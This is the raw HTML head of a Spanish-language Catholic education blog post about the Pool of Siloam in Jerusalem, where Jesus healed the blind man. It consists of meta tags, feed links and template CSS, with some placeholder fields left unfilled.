

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html
body_size: 68382
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/8820656840502614119/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' property='og:url'/>
<meta content='La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' property='og:title'/>
<meta content='   El estanque de Siloé se ha considerado durante mucho tiempo un sitio cristiano sagrado, incluso si la identificación correcta del sitio e...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' rel='canonical'/>
<title>La piscina de Siloé, Jerusalén &#8211; Donde Jesús sanó al ciego - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego, Educacion Religiosa: La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' property='og:url'/>
<meta content='https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
